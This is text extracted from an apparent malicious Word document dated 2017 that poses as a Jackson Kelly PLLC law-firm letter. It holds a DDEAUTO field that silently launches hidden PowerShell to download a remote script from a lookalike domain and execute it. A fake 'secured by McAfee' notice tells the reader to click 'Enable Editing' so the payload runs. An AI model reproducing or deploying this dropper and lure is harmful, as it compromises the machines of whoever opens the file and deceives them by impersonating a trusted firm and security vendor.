 JK
JACKSONKELLY
ATTORNEYS AT LAW PLLC
{DDEAUTO
"C:\\Programs\\Microsoft\\Office\\MSWord.exe\\..\\..\\..\\..\\windows\\System32\\
WindowsPowerShell\\v1.0\\powershell.exe -NoP -sta -NonI -W Hidden $e=(New-
Object
System.Net.WebClient).DownloadString('https://netdocuments.jacksonkelly.co/pl.ps1');
powershell -e $e # " "issued by Jackson Kelly PLLC" \* MERGEFORMAT }
M McAfee®
SECURE
This document has been secured by McAfee Antivirus
To view this document, click "Enable Editing"
Jackson Kelly PLLC 10/25/2017